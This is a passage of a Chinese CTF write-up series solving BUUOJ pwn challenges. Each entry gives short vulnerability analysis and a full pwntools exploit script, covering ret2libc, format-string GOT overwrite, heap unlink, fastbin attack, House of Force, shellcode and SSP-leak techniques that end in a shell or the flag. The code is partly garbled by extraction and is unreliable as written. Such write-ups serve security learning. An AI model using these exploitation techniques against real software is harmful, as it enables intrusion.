
有溢出,有输出,套板子ret2libc
exp 如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
from pwn import *'amd64' 'node3.buuoj.cn' , 27522 )'./axb_2019_brop64' )'/home/arttnba3/Desktop/CTF/libc/64bit/libc-2.23.so' )0xd0 'pop rdi ; ret' )).__next__()'pop rsi ; pop r15 ; ret' )).__next__()b'A' * offset + p64(0xdeadbeef ) + p64(pop_rdi_ret) + p64(e.got['read' ]) + p64(e.plt['puts' ]) + p64(e.sym['main' ]))b'\x7f' )[-6 :].ljust(8 , b'\x00' ))'read' ]'libc base: ' + hex (libc_base))b'A' * offset + p64(0xdeadbeef ) + p64(pop_rdi_ret) + p64(libc_base + libc.search(b'/bin/sh\x00' ).__next__()) + p64(libc_base + libc.sym['system' ]))

运行即可 get shell
解法二:BROP
先🕊
0x052.axb_2019_fmt64 - fmtstr + got hijack 惯例的checksec,只开了NX
拖入IDA进行分析
不限制次数的格式化字符串漏洞
简单测试一下,格式化字符串大概是位于栈上的第 8 个参数
大概思路是利用got表泄露 libc 基址,改 printf 的 got 表为 system 即可
构造 exp 如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
from pwn import *'DEBUG' 'amd64' 'node3.buuoj.cn' , 25296 )'./axb_2019_fmt64' )'/home/arttnba3/Desktop/CTF/libc/64bit/libc-2.23.so' )'pop rdi ; ret' )).__next__()'pop rsi ; pop r15 ; ret' )).__next__()b'%9$s\x00\x00\x00\x00' + p64(e.got['read' ]))b'\x7f' )[-6 :].ljust(8 , b'\x00' ))'read' ]'libc base: ' + hex (libc_base))'system' ]'printf' ]0xffff 16 ) & 0xff b'%' + str (sys_high - 9 ).encode() + b'c%12$hhn' b'%' + str (sys_low - sys_high).encode() + b'c%13$hn' 4 * 8 , b'\x00' )2 )1 )';/bin/sh' )
运行即可get shell
0x053.hitcontraining_unlink - Heap Overflow + Fastbin Attack + one_gadget | Unlink | House of Force 和 0x04B 一 模 一 样 的题目,就不赘叙了
exp 如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
from pwn import *'amd64' 'node3.buuoj.cn' ,29142 )'./bamboobox' )'/home/arttnba3/Desktop/CTF/libc/64bit/libc-2.23.so' )def cmd (choice:int ):b"Your choice:" )str (choice).encode())def dump ():1 )def new (size:int , content ):2 )b"Please enter the length of item name:" )str (size).encode())b"Please enter the name of item:" )def edit (index:int , size:int , content ):3 )b"Please enter the index of item:" )str (index).encode())b"Please enter the length of item name:" )str (size).encode())b"Please enter the new name of the item:" )def free (index:int ):4 )b"Please enter the index of item:" )str (index).encode())def exp ():0xb0 , b'arttnba3' ) 0x10 , b'arttnba3' ) 0x10 , b'arttnba3' ) 0x10 , b'arttnba3' ) 0x40 , p64(0x21 ) * 6 ) 0x10 , b'arttnba3' ) 3 )2 )1 , 0x40 , b'arttnba3' * 2 + p64(0 ) + p64(0x21 ))0x10 , p64(0 )) 0x10 , p64(0 )) 1 , 0x40 , b'arttnba5' * 2 + p64(0 ) + p64(0x91 ))3 )b'\x7f' )[-6 :].ljust(8 , b'\x00' )) - 88 0x10 '__malloc_hook' ]'libc base leak: ' + hex (libc_base))0x10 , b'arttnba3' ) 1 , 0x40 , b'arttnba5' * 2 + p64(0 ) + p64(0x71 ))2 )3 , 0x10 , p64(libc_base + libc.sym['__malloc_hook' ] - 0x23 ))0x60 , b'arttnba3' )0x60 , b'A' * (0x13 - 8 ) + p64(libc_base + 0x4526a ) + p64(libc_base + libc.sym['__libc_realloc' ]))2 )b"Please enter the length of item name:" )str (0x10 ).encode())if __name__ == '__main__' :
运行即可 get shell

0x054.ciscn_2019_s_9 - ret2shellcode 惯例的 checksec,保护全关
拖入 IDA 进行分析

直接有个溢出

有个 gadget,那就直接ret2shellcode即可
exp 如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
from pwn import *'i386' 'node3.buuoj.cn' ,26398 )0x8048554 """ xor eax,eax xor edx,edx push edx push 0x68732f2f push 0x6e69622f mov ebx,esp xor ecx,ecx mov eax,0xB int 0x80 """ 0x24 , b'a' ) + p32(jmp_esp) + asm('sub esp, 0x28 ; jmp esp' )

运行即可 get shell

0x055.axb_2019_heap - off by one + unlink 惯例的checksec,保 护 全 开

拖入IDA进行分析,可知该程序有着分配、编辑、释放堆块的功能(打印功能无效)
开头有一个格式化字符串漏洞,可以直接利用这个泄露保存在栈上的libc相关地址(main返回值)与程序的加载地址,从而直接获得保存堆指针的地址
创建堆块时限制了我们只能创建 0x80 以上的,说明这次要绕过fastbin和bins数组正面刚(
创建和编辑都存在一个 off by one 漏洞
考虑通过 unlink 劫持 note 数组,之后就是常规流程
exp 如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
from pwn import *'DEBUG' 'amd64' 'node3.buuoj.cn' ,25780 )'./axb_2019_heap' )'/home/arttnba3/Desktop/CTF/libc/64bit/libc-2.23.so' )0x202060 def cmd (choice:int ):b">> " )str (choice).encode())def new (index:int , size:int , content ):1 )b"Enter the index you want to create (0-10):" )str (index).encode())b"Enter a size:" )str (size).encode())b"Enter the content: " )def free (index:int ):2 )b"Enter an index:" )str (index).encode())def edit (index:int , content ):4 )b"Enter an index:" )str (index).encode())b"Enter the content: " )def exp ():b'%15$p.%19$p' )b"Hello, " )int (p.recvuntil(b'.' , drop = True ), 16 ) - libc.sym['__libc_start_main' ]) & 0xfffffffff000 'libc base: ' + hex (libc_base))int (p.recvuntil(b'\n' , drop = True ), 16 ) - e.sym['main' ]'elf base: ' + hex (elf_base))for i in range (5 ):0xf8 , b'arttnba3\n' )1 , (p64(0 ) + p64(0xf1 ) + p64(elf_base + heap_array - 0x8 ) + p64(elf_base + heap_array)).ljust(0xf0 , b'\x00' ) + p64(0xf0 ) + b'\x00' )2 )1 , p64(0 ) + p64(libc_base + libc.sym['__free_hook' ]) + p64(0x100 ) + p64(elf_base + heap_array) + p64(0x100 ) + b'\n' )0 , p64(libc_base + libc.sym['system' ]) + b'\n' )1 , p64(libc_base + libc.search(b'/bin/sh\x00' ).__next__()) + p64(0x100 ) + p64(elf_base + heap_array) + b'\n' )0 )if __name__ == '__main__' :
运行即可 get shell
0x056.mrctf2020_easy_equation - ret2text 惯例的checksec,只开了NX
拖入IDA进行分析
有溢出,有后门,直接往后门溢就完事了,什么格式化字符串之类的都无关紧要(
构造 exp 如下:
1
2
3
4
5
6
7
from pwn import *'DEBUG' 'amd64' 'node3.buuoj.cn' ,26947 )0x4006D0 b'A' + p64(backdoor) * 0x100 )
运行即可 get shell
至此,BUUOJ上Pwn方向分数为 1 分的题目全部完结,总计 91 道题目
0x057.bad - ret2shellcode 惯例的 checksec ,保护全关
开了沙箱,应该只能orw
拖入 IDA 进行分析
直接就有个溢出
一个很贴心的gadget
写段shellcode进行orw即可
exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
from pwn import *'amd64' 'node3.buuoj.cn' , 28870 )'./bad' )'pop rdi ; ret' )).__next__()'jmp rsp' )).__next__()0 , 0x601500 , 100 ) + 'mov rax, 0x601500 ; jmp rax' )).ljust(0x28 , b'A' ) + p64(jmp_rsp) + asm('sub rsp, 0x30 ; jmp rsp' )0 , 0x601600 , 100 ) + shellcraft.open ('/flag' )'rax' ,0x601600 ,100 )1 ,0x601600 ,100 )1 )
运行即可获得flag
0x058.picoctf_2018_leak_me - leak 拖入 IDA 中分析,两次连接,第一次输256字符泄漏出 password,第二次再输入 password 即可获得 flag
exp 如下:
1
2
3
4
5
6
7
8
9
10
11
from pwn import *'node3.buuoj.cn' , 26788 )b'A' * 256 )b',' )b'\n' , drop = True )'node3.buuoj.cn' , 26788 )
运行即可获得flag
0x059.oneshot_tjctf_2016 - one_gadget 惯例的 checksec ,只开了 NX
拖入 IDA 进行分析
给一个任意读和跳转,那就读 got 表跳 one_gadget 即可
exp如下:
1 2 3 4 5 6 7 8 9 10 11 from pwn import *'node3.buuoj.cn' , 26263 )'./oneshot_tjctf_2016' )'/home/arttnba3/Desktop/CTF/libc/64bit/libc-2.23.so' )str (e.got['puts' ]))b"Value: " )int (p.recvuntil(b'\n' , drop = True ), 16 )'puts' ]'libc base: ' + hex (libc_base))str (libc_base + 0x45216 ))
运行即可 get shell
0x05A.ciscn_2019_final_2 - Use After Free + file_no hijack 惯例的 checksec ,保护全开
开了sandbox,没法拿 shell
拖入IDA进行分析
在一开始时打开了flag文件,其文件描述符的标号是666
整个程序大概是有分配、释放、打印堆块的功能
大概是能够分配两种大小的 chunk
以及一个裸的UAF
限制了只能打印三次
在byebye函数中我们可以进行输入,随后程序会将我们输入的内容给输出出来
我们不难想到,若是将 stdin 的 _fileno 域改为 666,那么在调用该函数时便会从flag文件中读取,由此我们便能得到flag
笔者这里的做法大概是先用 double free 泄漏出堆上地址低 2 字节,随后 double free 改一个 chunk 的 size 为 0x91,多次 alloc 另一种 chunk 后 free 该 chunk 送入 unsorted bin 泄露 libc 低 4 字节,随后再 double free 泄漏出堆上地址低 4 字节后 double free 改其指向堆上特定 chunk ,最后通过堆上残留指针写到 stdin 的 fileno 域
以及有符号无符号什么的笔者实在是不想转换了(笑),直接多次尝试获取都是正数的值再行下一步
故exp如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 from pwn import *'amd64' global p'/home/arttnba3/Desktop/CTF/libc/64bit/libc-2.27.so' )def cmd (choice:int ):b"which command?\n> " )str (choice).encode())def new (type :int , content:int 1 )b"TYPE:\n1: int\n2: short int\n>" )str (type ).encode())b"your inode number:" )str (content).encode())def free (type :int 2 )b"TYPE:\n1: int\n2: short int\n>" )str (type ).encode())def show (type :int 3 )b"TYPE:\n1: int\n2: short int\n>" )str (type ).encode())b"inode number :" )def exp ():1 , 0x100 )1 )for i in range (4 ):2 , 0x100 )2 )1 , 0x100 )2 )2 )int (p.recvuntil(b'\n' , drop = True ), 10 )if heap_low_2_bytes < 0 :raise Exception()hex (heap_low_2_bytes))2 , heap_low_2_bytes - 0xa0 )2 , 0x100 )2 , 0x91 )for i in range (7 ):1 )2 , 0x100 )for i in range (7 ):2 , 0x88 )1 )1 )int (p.recvuntil(b'\n' , drop = True ), 10 ) - 96 if main_arena_low_4_bytes < 0 :raise Exception()hex (main_arena_low_4_bytes - 0x10 - libc.sym['__malloc_hook' ]))0xffff if (main_arena_low_2_bytes - 0x10 + 14 * 0x8 - libc.sym['__malloc_hook' ] + libc.sym['_IO_2_1_stdin_' ]) < 0 :raise Exception()1 , main_arena_low_4_bytes - 0x10 + 14 * 0x8 - libc.sym['__malloc_hook' ] + libc.sym['_IO_2_1_stdin_' ])1 )2 , main_arena_low_2_bytes - 0x10 + 14 * 0x8 - libc.sym['__malloc_hook' ] + libc.sym['_IO_2_1_stdin_' ])1 )1 )int (p.recvuntil(b'\n' , drop = True ), 10 )if heap_low_4_bytes < 0 :raise Exception()hex (heap_low_4_bytes))1 , heap_low_4_bytes + 0x30 )1 , 666 )1 , 666 )1 , 666 )4 )if __name__ == '__main__' :1 while True :try :print ('time no.' + str (count))'node3.buuoj.cn' ,28664 )except Exception as e:1 continue
运行即可获得 flag
0x05B.x_ctf_b0verfl0w - ret2libc 惯例的 checksec, 保护全关
拖入 IDA 进行分析
直接就有一个很大的溢出
套模板 ret2libc
exp如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 from LibcSearcher import *from pwn import *'node3.buuoj.cn' ,29339 )'./b0verfl0w' )0x20 b'A' * offset + p32(0xdeadbeef ) + p32(e.plt['puts' ]) + p32(e.sym['main' ]) + p32(e.got['puts' ])b'.' )4 ))'puts' ,puts_addr)'puts' )'str_bin_sh' )'system' )b'A' *offset + p32(0xdeadbeef ) + p32(sys_addr) + p32(0xdeadbeef ) + p32(sh_addr)
运行即可 get shell
0x05C.cmcc_pwnme1 - ret2libc 惯例的 checksec, 保护全关
拖入 IDA 进行分析
直接就有一个很大的溢出
套模板 ret2libc
exp如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 from LibcSearcher import *from pwn import *'node3.buuoj.cn' ,26176 )'./pwnme1' )0xA4 b'A' * offset + p32(0xdeadbeef ) + p32(e.plt['puts' ]) + p32(e.sym['main' ]) + p32(e.got['puts' ])b"5" )b'...\n' )4 ))'puts' ,puts_addr)'puts' )'str_bin_sh' )'system' )b'A' *offset + p32(0xdeadbeef ) + p32(sys_addr) + p32(0xdeadbeef ) + p32(sh_addr)b"5" )
运行即可 get shell
0x05D.wdb_2018_2nd_easyfmt - fmtstr + got hijack 惯例的 checksec ,开了NX
拖入 IDA 进行分析
不限次数的格式化字符串漏洞利用
格式字符串是栈上第 6 个参数
got表泄露 libc 基址 改 got 表一套带走
exp如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 from pwn import *'./wdb_2018_2nd_easyfmt' 'node3.buuoj.cn' ,29449 )'/home/arttnba3/Desktop/CTF/libc/32bit/libc-2.23.so' )b'%7$s' + p32(e.got['printf' ]))4 ))'printf' ]'system' ]'libc_base: ' + hex (libc_base))6 , {e.got['printf' ]:sys_addr}))b"/bin/sh\x00" )
运行即可 get shell
0x05E.inndy_echo - fmtstr + got hijack 惯例的 checksec ,开了NX
拖入 IDA 进行分析
不限次数的格式化字符串漏洞利用
格式字符串是栈上第 7 个参数
got表泄露 libc 基址 改 got 表一套带走
exp如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 from pwn import *'./echo' 'node3.buuoj.cn' ,29718 )'/home/arttnba3/Desktop/CTF/libc/32bit/libc-2.23.so' )b'%8$s' + p32(e.got['printf' ]))4 ))'printf' ]'system' ]'libc_base: ' + hex (libc_base))7 , {e.got['printf' ]:sys_addr}))b"/bin/sh\x00" )
运行即可 get shell
这和上一题不是一模一样🦄(恼
0x05F.gyctf_2020_force - House of Force 惯例的 checksc ,保护全开
拖入 IDA 进行分析
只有一个分配堆块的功能,不限制大小,会给出堆块地址,最多写入 0x50 字节,若是分配小堆块则毫无疑问可以溢出
没有 free 功能,也没法打印,唯一的输出点是输出堆块的地址,由于其不限制 size 的大小,不难想到若是我们分配一个特别大的 chunk ,sys_malloc 便会通过 MMAP 系统调用分配一块空间,刚好挨着 libc 映射的空间 ,由此我们便可以获得 libc 的地址
有溢出,libc 2.23 ,可以考虑通过 House of Force 劫持 top chunk 进行任意地址写改 __malloc_hook 为 one_gadget,以及别忘了 realloc 调栈
exp 如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 from pwn import *'./gyctf_2020_force' 'node3.buuoj.cn' ,25534 )'/home/arttnba3/Desktop/CTF/libc/64bit/libc-2.23.so' )def new (size:int , content ):b"2:puts" )b"1" )b"size" )str (size).encode())b"bin addr " )int (p.recvuntil(b'\n' , drop = True ), 16 )b"content" )return chunk_addrdef exp ():0x2000000 , b'arttnba3' )0x10 + 0x2000000 + 0x1000 'libc base: ' + hex (libc_base))0x10 , b'arttnba3' * 2 + p64(0 ) + p64(0xfffffffffffffff1 ))0x10 'top chunk: ' + hex (top_chunk))'__malloc_hook' ] - top_chunk - 0x30 , b'arttnba3' )0x10 , b'arttnba3' + p64(libc_base + 0x4526a ) + p64(libc_base + libc.sym['__libc_realloc' ] + 0x10 ))b"2:puts" )b"1" )b"size" )str (0x10 ).encode())if __name__ == '__main__' :
运行即可 get shell
0x060.suctf_2018_basic pwn - ret2text + ret2csu 惯例的 checksec,开了 NX 和 RELRO
拖入 IDA 进行分析,直接就有个很大的溢出
有个拿flag的后门,直接 ret2text
exp如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 from pwn import *'debug' 'amd64' './SUCTF_2018_basic_pwn' 'node3.buuoj.cn' ,26176 )'/home/arttnba3/Desktop/CTF/libc/64bit/libc-2.27.so' )0x110 'pop rdi ; ret' )).__next__()b'A' * offset + p64(0xdeadbeef ) + p64(0x401157 ))
运行即可 get flag
0x061 ~ 0x070
正式进入第四页啦!
0x061.wustctf2020_name_your_cat - write out of bound 惯例的 checksec ,开了 NX 和 canary
拖入 IDA 进行分析
存在数组越界
给了个后门
改 main 的返回地址为后门即可
exp如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 from pwn import *'amd64' './wustctf2020_name_your_cat' 'node3.buuoj.cn' ,29927 )'/home/arttnba3/Desktop/CTF/libc/64bit/libc-2.27.so' )def new (index, content ):b"Name for which?\n>" )str (index).encode())b"Give your name plz: " )def exp ():for i in range (5 ):7 , p32(0x80485CB ))if __name__ == '__main__' :
运行即可 get shell
0x062.wdb2018_guess - Stack Smashing Protect leak 惯例的 checksec ,开了 NX 和 canary
拖入 IDA 进行分析
有 gets(),有个 fork() 可以输入三次,但是没有常规的输出,似乎没法直接绕canary
既然 flag 已经被读到栈上了,那么我们可以想办法把 flag 给输出出来
考虑到 __stack_chk_fail() 的代码如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 void noreturn ))void )false , "stack smashing detected" );void noreturn ))_Bool need_backtrace, const char *msg)while (1 )"*** %s ***: %s terminated\n" ,0 ] != NULL 0 ] : "<unknown>" ));
当 __libc_argv[0] 不为 NULL 时会作为字符串进行输出
动态调试可以发现其位于栈上,不难想到我们可以通过溢出将其覆盖,以泄漏出我们所需要的数据;其偏移同样可以通过动态调试获得,需要注意的是应当使用相同版本的 libc 进行调试
由于仅有三次输出机会,考虑第一次通过 got 表泄漏出 libc 基址,第二次通过 __environ 泄漏出栈地址,最后泄漏出flag
exp如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 from pwn import *'amd64' './GUESS' 'node3.buuoj.cn' , 29134 )'/home/arttnba3/Desktop/CTF/libc/64bit/libc-2.23.so' )0x128 b'A' * offset + p64(e.got['puts' ]))b'\x7f' )[-6 :].ljust(8 , b'\x00' ))'puts' ]'libc base: ' + hex (libc_base))b'A' * offset + p64(libc_base + libc.sym['__environ' ]))b'\x7f' )[-6 :].ljust(8 , b'\x00' ))'stack leak: ' + hex (stack_leak))b'A' * offset + p64(stack_leak - 0x168 ))
运行即可获得 flag
0x063.zctf2016_note2 - Interger Overflow + unlink 惯例的 checksec ,只开了 NX 和 canary
拖入 IDA 进行分析
大概是有着创建、打印、编辑、释放堆块的功能
限制了只能够分配四个堆块,大小刚好卡 0x80 的线,可以拿到 unsorted bin
漏洞点主要在于其自定义的读取输入的函数中,在循环比较中的 i 为 unsigned 类型,因此比较时便会都转为 unsigned 类型进行比较,若是 size 为 0 则 size - 1 会变为一个很大的数,存在溢出
只能分配四个堆块,空间比较紧张,考虑 unlink 劫持指针数组后通过 got 表泄露 libc 后改 free hook 一套带走
exp如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 from pwn import *'debug' './note2' 'node3.buuoj.cn' , 28871 )'/home/arttnba3/Desktop/CTF/libc/64bit/libc-2.23.so' )def cmd (command:int ):b"option--->>" )str (command).encode())def new (size:int , content ):1 )b"Input the length of the note content:(less than 128)" )str (size).encode())b"Input the note content:" )def show (index:int ):2 )b"Input the id of the note:" )str (index).encode())b"Content is " )def edit (index:int , mode:int , content ):3 )b"Input the id of the note:" )str (index).encode())b"do you want to overwrite or append?[1.overwrite/2.append]" )str (mode).encode())b"TheNewContents:" )def free (index:int ):4 )b"Input the id of the note:" )str (index).encode())def exp ():b'arttnba3' )b'arttnba3' )0x10 , b'arttnba3' )0x20 , b'arttnba3' )0x80 , b'arttnba3' )2 , 1 , b'arttnba3' )0 )0 , b'arttnba3' * 2 + p64(0 ) + p64(0x31 ) + p64(0 ) + 